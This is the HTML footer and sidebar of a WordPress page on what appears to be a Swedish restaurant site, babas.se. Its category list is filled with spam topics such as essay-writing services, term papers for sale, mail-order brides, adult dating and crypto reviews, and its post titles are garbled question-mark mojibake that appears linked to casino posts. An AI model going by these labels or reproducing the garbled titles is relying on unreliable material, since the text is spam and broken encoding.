href='https://reddit.com/submit?url=https://www.babas.se/igrat-onlayn-na-oficialnom-sayte/&#038;title=%3F%3F%3F%3FNi%3F%3F%3Fi%3F%3FNi%3F%3FN%3F%20%3Fz%3F%3F%3Fi%3F%3F%3Fi%3F%3F%3F%3F%3F%3F%20%3F%3F%3Fi%3F%3F%20%3FzNi%3F%3F%3F%3FNi%3F%3F%3F%3F%3Fi%3F%3F%3Fi%3F%3FN%3F%3F%3F%3F%3F%3F%3F%20%3F%3F%3Fi%3F%3F%3F%3FNi%3F%3F%3Fi%3F%3F' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Reddit' rel="noopener"><span class='avia_hidden_link_text'>Share on Reddit</span></a></li><li class='av-share-link av-social-link-mail' ><a  aria-label="Share by Mail" href='mailto:?subject=%3F%3F%3F%3FNi%3F%3F%3Fi%3F%3FNi%3F%3FN%3F%20%3Fz%3F%3F%3Fi%3F%3F%3Fi%3F%3F%3F%3F%3F%3F%20%3F%3F%3Fi%3F%3F%20%3FzNi%3F%3F%3F%3FNi%3F%3F%3F%3F%3Fi%3F%3F%3Fi%3F%3FN%3F%3F%3F%3F%3F%3F%3F%20%3F%3F%3Fi%3F%3F%3F%3FNi%3F%3F%3Fi%3F%3F&#038;body=https://www.babas.se/igrat-onlayn-na-oficialnom-sayte/' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share by Mail'><span class='avia_hidden_link_text'>Share by Mail</span></a></li></ul></div></div></footer><div class='post_delimiter'></div></div><div class="post_author_timeline"></div><span class='hidden'>
				<span class='av-structured-data'  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" >
						<span itemprop='url'>https://www.babas.se/wp-content/uploads/2015/03/logo_babas.png</span>
						<span itemprop='height'>0</span>
						<span itemprop='width'>0</span>
				</span>
				<span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
						<span itemprop='name'>fmnm</span>
						<span itemprop='logo' itemscope itemtype='https://schema.org/ImageObject'>
							<span itemprop='url'>https://www.babas.se/wp-content/uploads/2015/03/logo_babas.png</span>
						 </span>
				</span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>fmnm</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="2013-01-16T03:06:13+01:00" >2013-01-16 03:06:13</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2018-10-17 22:49:37</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>????Ni???i??Ni??N? ?z???i???i?????? ???i?? ?zNi????Ni?????i???i??N??????? ???i????Ni???i??</span></span></span></article><div class='single-big'></div>




<div class='comment-entry post-entry'>


</div>
				<!--end content-->
				</main>

				<aside class='sidebar sidebar_right   alpha units'  role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" ><div class='inner_sidebar extralight-border'><section class="widget widget_pages"><h3 class='widgettitle'>Pages</h3><ul><li class="page_item page-item-18"><a href="https://www.babas.se/a-la-carte/">A La Carte</a></li>
<li class="page_item page-item-96"><a href="https://www.babas.se/dryck/">Dryck</a></li>
<li class="page_item page-item-20"><a href="https://www.babas.se/hitta-till-oss/">Hitta till oss</a></li>
<li class="page_item page-item-14"><a href="https://www.babas.se/om-babas/">Om Babas</a></li>
<li class="page_item page-item-11"><a href="https://www.babas.se/">Start</a></li>
<li class="page_item page-item-16"><a href="https://www.babas.se/veckans-meny/">Veckans meny</a></li>
</ul><span class="seperator extralight-border"></span></section><section class="widget widget_categories"><h3 class='widgettitle'>Kategorien</h3><ul>	<li class="cat-item cat-item-7"><a href="https://www.babas.se/category/bez-rubriki/">! Без рубрики</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.babas.se/category/200/">200</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.babas.se/category/40/">40</a>
</li>
	<li class="cat-item cat-item-87"><a href="https://www.babas.se/category/a/">a</a>
</li>
	<li class="cat-item cat-item-609"><a href="https://www.babas.se/category/academic-paper-writing-service/">Academic Paper writing service</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://www.babas.se/category/all-kind-of-dating-sites/">all kind of dating sites</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://www.babas.se/category/article/">article</a>
</li>
	<li class="cat-item cat-item-871"><a href="https://www.babas.se/category/assignment-writing-online/">assignment writing online</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://www.babas.se/category/b/">b</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://www.babas.se/category/best-crypto-review/">Best crypto review</a>
</li>
	<li class="cat-item cat-item-702"><a href="https://www.babas.se/category/best-custom-writing-reviews/">Best Custom Writing Reviews</a>
</li>
	<li class="cat-item cat-item-752"><a href="https://www.babas.se/category/best-dating-sites/">Best Dating Sites</a>
</li>
	<li class="cat-item cat-item-669"><a href="https://www.babas.se/category/best-essay-helpers/">Best Essay Helpers</a>
</li>
	<li class="cat-item cat-item-480"><a href="https://www.babas.se/category/best-essay-sites/">Best Essay Sites</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://www.babas.se/category/best-essay-writers/">Best Essay Writers</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://www.babas.se/category/best-essays/">Best Essays</a>
</li>
	<li class="cat-item cat-item-615"><a href="https://www.babas.se/category/best-writing-custom-service/">Best writing custom service</a>
</li>
	<li class="cat-item cat-item-812"><a href="https://www.babas.se/category/best-writing-paper/">Best Writing Paper</a>
</li>
	<li class="cat-item cat-item-157"><a href="https://www.babas.se/category/blog/">blog</a>
</li>
	<li class="cat-item cat-item-764"><a href="https://www.babas.se/category/book-reports-online/">Book Reports Online</a>
</li>
	<li class="cat-item cat-item-735"><a href="https://www.babas.se/category/brides-from-russia/">Brides From Russia</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://www.babas.se/category/buy-term-paper/">buy term paper</a>
</li>
	<li class="cat-item cat-item-701"><a href="https://www.babas.se/category/cheap-paper-writers/">Cheap Paper Writers</a>
</li>
	<li class="cat-item cat-item-800"><a href="https://www.babas.se/category/college-homework-help/">College Homework Help</a>
</li>
	<li class="cat-item cat-item-135"><a href="https://www.babas.se/category/college-news/">College News</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://www.babas.se/category/cryptoboom-review/">Cryptoboom review</a>
</li>
	<li class="cat-item cat-item-746"><a href="https://www.babas.se/category/custom-essay-help/">Custom Essay Help</a>
</li>
	<li class="cat-item cat-item-840"><a href="https://www.babas.se/category/custom-essay-helper/">custom Essay Helper</a>
</li>
	<li class="cat-item cat-item-747"><a href="https://www.babas.se/category/custom-essay-writers/">Custom Essay Writers</a>
</li>
	<li class="cat-item cat-item-590"><a href="https://www.babas.se/category/custom-paper-writers/">Custom Paper Writers</a>
</li>
	<li class="cat-item cat-item-156"><a href="https://www.babas.se/category/custom-papers/">Custom Papers</a>
</li>
	<li class="cat-item cat-item-481"><a href="https://www.babas.se/category/custom-term-papers/">Custom Term Papers</a>
</li>
	<li class="cat-item cat-item-675"><a href="https://www.babas.se/category/custom-writers-reviews/">Custom Writers Reviews</a>
</li>
	<li class="cat-item cat-item-736"><a href="https://www.babas.se/category/custom-written-papers/">Custom Written Papers</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://www.babas.se/category/dating-and-peace/">Dating and peace</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.babas.se/category/dating-save-the-world/">Dating save the world</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://www.babas.se/category/discover-the-mail-order-bride/">Discover the mail order bride</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://www.babas.se/category/dissertation-paper-for-sale-online/">dissertation paper for sale online</a>
</li>
	<li class="cat-item cat-item-771"><a href="https://www.babas.se/category/do-my-assignment/">do my assignment</a>
</li>
	<li class="cat-item cat-item-107"><a href="https://www.babas.se/category/education/">Education</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://www.babas.se/category/essay/">essay</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://www.babas.se/category/essay-editor-help/">Essay Editor Help</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://www.babas.se/category/essay-help/">Essay Help</a>
</li>
	<li class="cat-item cat-item-820"><a href="https://www.babas.se/category/essay-helping-company/">essay helping company</a>
</li>
	<li class="cat-item cat-item-115"><a href="https://www.babas.se/category/essay-papers-writing-service/">essay papers writing service</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://www.babas.se/category/essay-samples/">Essay Samples</a>
</li>
	<li class="cat-item cat-item-65"><a href="https://www.babas.se/category/essay-solutions/">Essay Solutions</a>
</li>
	<li class="cat-item cat-item-595"><a href="https://www.babas.se/category/essay-websites/">Essay Websites</a>
</li>
	<li class="cat-item cat-item-674"><a href="https://www.babas.se/category/essay-writers-2018/">Essay Writers 2018</a>
</li>
	<li class="cat-item cat-item-815"><a href="https://www.babas.se/category/essay-writers-247-online-help/">Essay Writers 247 Online Help</a>
</li>
	<li class="cat-item cat-item-594"><a href="https://www.babas.se/category/essay-writers-ranking/">Essay Writers Ranking</a>
</li>
	<li class="cat-item cat-item-148"><a href="https://www.babas.se/category/essay-writing-solutions-from-us/">Essay Writing Solutions from US</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://www.babas.se/category/essays-to-buy-service/">essays to buy service</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://www.babas.se/category/find-best-mob-site/">find best MOB site</a>
</li>
	<li class="cat-item cat-item-793"><a href="https://www.babas.se/category/free-adult-dating/">Free Adult Dating</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://www.babas.se/category/free-essay-samples/">Free Essay Samples</a>
</li>
	<li class="cat-item cat-item-434"><a href="https://www.babas.se/category/good-essay-writing-websites/">Good Essay Writing Websites</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.babas.se/category/hello-world/">Hello world</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://www.babas.se/category/help-me-do-admission-application-essay/">Help me do admission application essay</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://www.babas.se/category/help-me-do-my-essay/">Help me do my essay</a>
</li>
	<li class="cat-item cat-item-110"><a href="https://www.babas.se/category/help-me-do-my-paper-now/">Help me do my paper now</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://www.babas.se/category/help-me-write-my-term-paper/">help me write my term paper</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://www.babas.se/category/homework-assignment/">Homework Assignment</a>
</li>
	<li class="cat-item cat-item-433"><a href="https://www.babas.se/category/homework-tips/">Homework Tips</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.babas.se/category/hookup-like-a-style-of-life/">Hookup like a style of life</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.babas.se/category/hookup-one-more-time/">Hookup one more time</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://www.babas.se/category/ico/">ico</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://www.babas.se/category/mail-order-bride-review/">mail order bride review</a>
</li>
	<li class="cat-item cat-item-807"><a href="https://www.babas.se/category/mail-order-russian-bride/">mail order russian bride</a>
</li>
	<li class="cat-item cat-item-121"><a href="https://www.babas.se/category/new/">new</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://www.babas.se/category/news-2018/">News 2018</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.babas.se/category/okategoriserade/">Okategoriserade</a>
</li>
	<li class="cat-item cat-item-781"><a href="https://www.babas.se/category/online-custom-writers/">Online Custom Writers</a>
</li>
	<li class="cat-item cat-item-734"><a href="https://www.babas.se/category/online-dating/">Online Dating</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://www.babas.se/category/online-dating-articles/">Online Dating articles</a>
</li>
	<li class="cat-item cat-item-879"><a href="https://www.babas.se/category/online-dating-profiles/">Online Dating Profiles</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://www.babas.se/category/online-dating-quality/">Online Dating Quality</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://www.babas.se/category/online-essay-editing/">Online Essay Editing</a>
</li>
	<li class="cat-item cat-item-676"><a href="https://www.babas.se/category/online-homework-services/">Online Homework Services</a>
</li>
	<li class="cat-item cat-item-795"><a href="https://www.babas.se/category/online-lab-report-writing-service/">online lab report writing service</a>
</li>
	<li class="cat-item cat-item-673"><a href="https://www.babas.se/category/order-essay-online/">Order Essay Online</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://www.babas.se/category/other/">Other</a>
</li>
	<li class="cat-item cat-item-813"><a href="https://www.babas.se/category/our-blog/">Our Blog</a>
</li>
	<li class="cat-item cat-item-810"><a href="https://www.babas.se/category/paid-essay-writing/">Paid Essay Writing</a>
</li>
	<li class="cat-item cat-item-439"><a href="https://www.babas.se/category/paper-writers/">Paper Writers</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://www.babas.se/category/paper-writing-help/">Paper Writing Help</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://www.babas.se/category/paper-writing-service/">Paper Writing Service</a>
</li>
	<li class="cat-item cat-item-688"><a href="https://www.babas.se/category/paper-writing-tips/">Paper Writing Tips</a>
</li>
	<li class="cat-item cat-item-887"><a href="https://www.babas.se/category/personal-essay-writers/">personal essay writers</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.babas.se/category/place-to-find-pleasure/">place to find pleasure</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://www.babas.se/category/plagiarism-checker-for-students/">Plagiarism checker for students</a>
</li>
	<li class="cat-item cat-item-670"><a href="https://www.babas.se/category/professional-essay-writers/">Professional Essay Writers</a>
</li>
	<li class="cat-item cat-item-517"><a href="https://www.babas.se/category/resume-tips/">Resume Tips</a>
</li>
	<li class="cat-item cat-item-799"><a href="https://www.babas.se/category/russian-brides/">russian brides</a>
</li>
	<li class="cat-item cat-item-818"><a href="https://www.babas.se/category/russian-hot-brides/">russian hot brides</a>
</li>
	<li class="cat-item cat-item-864"><a href="https://www.babas.se/category/sex-chat-for-singles/">Sex Chat For Singles</a>
</li>
	<li class="cat-item cat-item-811"><a href="https://www.babas.se/category/student-essay-service/">student essay service</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://www.babas.se/category/student-help/">Student Help</a>
</li>
	<li class="cat-item cat-item-880"><a href="https://www.babas.se/category/top-essay-writers/">top essay writers</a>
</li>
	<li class="cat-item cat-item-719"><a href="https://www.babas.se/category/top-essay-writers-in-us/">Top Essay Writers in US</a>
</li>
	<li class="cat-item cat-item-817"><a href="https://www.babas.se/category/trust-essay-company/">Trust Essay Company</a>
</li>
	<li class="cat-item cat-item-834"><a href="https://www.babas.se/category/uk-essay-now/">UK Essay Now</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.babas.se/category/uncategorized/">uncategorized</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://www.babas.se/category/why-use-dating-sites/">Why use dating sites</a>
</li>
	<li class="cat-item cat-item-816"><a href="https://www.babas.se/category/women-mail-order-catalog/">Women Mail Order Catalog</a>
</li>
	<li class="cat-item cat-item-482"><a href="https://www.babas.se/category/write-my-essay/">Write My Essay</a>
</li>
	<li class="cat-item cat-item-665"><a href="https://www.babas.se/category/write-my-essay-websites/">Write My Essay Websites</a>
</li>
	<li class="cat-item cat-item-694"><a href="https://www.babas.se/category/write-papers-for-students/">Write Papers For Students</a>
</li>
	<li class="cat-item cat-item-155"><a href="https://www.babas.se/category/writing-services/">Writing Services</a>
</li>
	<li class="cat-item cat-item-794"><a href="https://www.babas.se/category/writing-serviice-help/">writing serviice help</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://www.babas.se/category/writing-tips-for-students/">Writing Tips For Students</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://www.babas.se/category/writiting-sites-rating/">Writiting Sites Rating</a>
</li>
	<li class="cat-item cat-item-819"><a href="https://www.babas.se/category/your-mail-order-bride/">your mail order bride</a>
</li>
</ul><span class="seperator extralight-border"></span></section><section class="widget widget_archive"><h3 class='widgettitle'>Archive</h3><ul>	<li><a href='https://www.babas.se/2018/11/'>november 2018</a></li>
	<li><a href='https://www.babas.se/2018/10/'>oktober 2018</a></li>
	<li><a href='https://www.babas.se/2018/09/'>september 2018</a></li>
	<li><a href='https://www.babas.se/2018/08/'>augusti 2018</a></li>
	<li><a href='https://www.babas.se/2018/07/'>juli 2018</a></li>
	<li><a href='https://www.babas.se/2018/06/'>juni 2018</a></li>
	<li><a href='https://www.babas.se/2018/05/'>maj 2018</a></li>
	<li><a href='https://www.babas.se/2018/04/'>april 2018</a></li>
	<li><a href='https://www.babas.se/2018/03/'>mars 2018</a></li>
	<li><a href='https://www.babas.se/2018/02/'>februari 2018</a></li>
	<li><a href='https://www.babas.se/2018/01/'>januari 2018</a></li>
	<li><a href='https://www.babas.se/2017/12/'>december 2017</a></li>
	<li><a href='https://www.babas.se/2017/11/'>november 2017</a></li>
	<li><a href='https://www.babas.se/2017/10/'>oktober 2017</a></li>
	<li><a href='https://www.babas.se/2017/09/'>september 2017</a></li>
	<li><a href='https://www.babas.se/2017/08/'>augusti 2017</a></li>
	<li><a href='https://www.babas.se/2017/06/'>juni 2017</a></li>
	<li><a href='https://www.babas.se/2017/05/'>maj 2017</a></li>
	<li><a href='https://www.babas.se/2017/03/'>mars 2017</a></li>
	<li><a href='https://www.babas.se/2017/02/'>februari 2017</a></li>
	<li><a href='https://www.babas.se/2016/12/'>december 2016</a></li>
	<li><a href='https://www.babas.se/2016/11/'>november 2016</a></li>
	<li><a href='https://www.babas.se/2016/10/'>oktober 2016</a></li>
	<li><a href='https://www.babas.se/2016/07/'>juli 2016</a></li>
	<li><a href='https://www.babas.se/2016/06/'>juni 2016</a></li>
	<li><a href='https://www.babas.se/2016/05/'>maj 2016</a></li>
	<li><a href='https://www.babas.se/2016/04/'>april 2016</a></li>
	<li><a href='https://www.babas.se/2016/03/'>mars 2016</a></li>
	<li><a href='https://www.babas.se/2016/02/'>februari 2016</a></li>
	<li><a href='https://www.babas.se/2016/01/'>januari 2016</a></li>
	<li><a href='https://www.babas.se/2015/07/'>juli 2015</a></li>
	<li><a href='https://www.babas.se/2015/06/'>juni 2015</a></li>
	<li><a href='https://www.babas.se/2015/05/'>maj 2015</a></li>
	<li><a href='https://www.babas.se/2015/04/'>april 2015</a></li>
	<li><a href='https://www.babas.se/2015/02/'>februari 2015</a></li>
	<li><a href='https://www.babas.se/2014/12/'>december 2014</a></li>
	<li><a href='https://www.babas.se/2014/11/'>november 2014</a></li>
	<li><a href='https://www.babas.se/2014/10/'>oktober 2014</a></li>
	<li><a href='https://www.babas.se/2014/09/'>september 2014</a></li>
	<li><a href='https://www.babas.se/2014/08/'>augusti 2014</a></li>
	<li><a href='https://www.babas.se/2014/07/'>juli 2014</a></li>
	<li><a href='https://www.babas.se/2014/06/'>juni 2014</a></li>
	<li><a href='https://www.babas.se/2014/05/'>maj 2014</a></li>
	<li><a href='https://www.babas.se/2014/04/'>april 2014</a></li>
	<li><a href='https://www.babas.se/2014/03/'>mars 2014</a></li>
	<li><a href='https://www.babas.se/2014/02/'>februari 2014</a></li>
	<li><a href='https://www.babas.se/2014/01/'>januari 2014</a></li>
	<li><a href='https://www.babas.se/2013/12/'>december 2013</a></li>
	<li><a href='https://www.babas.se/2013/11/'>november 2013</a></li>
	<li><a href='https://www.babas.se/2013/10/'>oktober 2013</a></li>
	<li><a href='https://www.babas.se/2013/09/'>september 2013</a></li>
	<li><a href='https://www.babas.se/2013/08/'>augusti 2013</a></li>
	<li><a href='https://www.babas.se/2013/07/'>juli 2013</a></li>
	<li><a href='https://www.babas.se/2013/06/'>juni 2013</a></li>
	<li><a href='https://www.babas.se/2013/05/'>maj 2013</a></li>
	<li><a href='https://www.babas.se/2013/04/'>april 2013</a></li>
	<li><a href='https://www.babas.se/2013/03/'>mars 2013</a></li>
	<li><a href='https://www.babas.se/2013/02/'>februari 2013</a></li>
	<li><a href='https://www.babas.se/2013/01/'>januari 2013</a></li>
	<li><a href='https://www.babas.se/2012/11/'>november 2012</a></li>
	<li><a href='https://www.babas.se/1998/10/'>oktober 1998</a></li>
	<li><a href='https://www.babas.se/1996/09/'>september 1996</a></li>
	<li><a href='https://www.babas.se/1996/06/'>juni 1996</a></li>
</ul><span class="seperator extralight-border"></span></section></div></aside>

			</div><!--end container-->

		</div><!-- close default .container_wrap element -->




	
				<footer class='container_wrap socket_color' id='socket'  role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" >
                    <div class='container'>

                        <span class='copyright'>© Copyright - Babas</span>

                        
                    </div>

	            <!-- ####### END SOCKET CONTAINER ####### -->
				</footer>


					<!-- end main -->
		</div>

		<a class='avia-post-nav avia-post-prev without-image' href='https://www.babas.se/kak-obygrat-ruletku-v-onlayn-kazino/' ><span class="label iconfont" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span><span class="entry-info-wrap"><span class="entry-info"><span class='entry-title'>?s?i???? ?z?i??Ni????Ni???i??Ni??N? ?i??N??i???i??Ni????N? ?i?? ?z???i???i??????...</span></span></span></a><a class='avia-post-nav avia-post-next without-image' href='https://www.babas.se/1-finest-three-card-poker-casinos-2018/' ><span class="label iconfont" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span><span class="entry-info-wrap"><span class="entry-info"><span class='entry-title'>#1 Finest Three Card Poker Casinos 2018</span></span></span></a><!-- end wrap_all --></div>

<a href='#top' title='Scroll to top' id='scroll-top-link' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Scroll to top</span></a>

<div id="fb-root"></div>


 <script type='text/javascript'>
 /* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
    avia_framework_globals.frameworkUrl = 'https://www.babas.se/wp-content/themes/enfold/framework/';
    avia_framework_globals.installedAt = 'https://www.babas.se/wp-content/themes/enfold/';
    avia_framework_globals.ajaxurl = 'https://www.babas.se/wp-admin/admin-ajax.php';
/* ]]> */ 
</script>
 
 <script type='text/javascript' src='https://www.babas.se/wp-content/uploads/dynamic_avia/avia-footer-scripts-3719dad96df410b5d1464500b8ebd5c7---6374e10feaaac.js' id='avia-footer-scripts-js'></script>
</body>
</html>
